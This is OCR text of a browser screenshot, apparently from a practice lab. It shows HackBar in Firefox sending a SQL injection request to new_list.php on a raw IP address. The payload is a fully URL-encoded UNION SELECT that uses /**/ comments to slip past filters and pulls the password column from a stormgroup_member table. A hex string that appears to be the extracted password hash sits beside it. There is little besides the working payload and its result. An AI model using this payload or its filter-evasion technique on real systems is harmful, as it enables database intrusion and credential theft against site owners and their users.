 XWAY科技管理系统V3.0
219.153.49.228:46317/new_list.php?id=-1%2f**%2funion%2f**%2fselect%2f**%2f1%2c
火狐官方站点 新手上路 常用网址 京东商城 双11红包 移动设备上的书签
356f589a7df439f6f744ff19bb8092c0
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://219.153.49.228:46317/new_list.php?id=-1%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%70%61%73%73%77%6f%72%64%2c
%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72%2f%2a%2a%2f%6c%69%6d%69%74%2f%2a%2a%2f%30
%2c%31
Post data Referer User Agent Cookies Clear All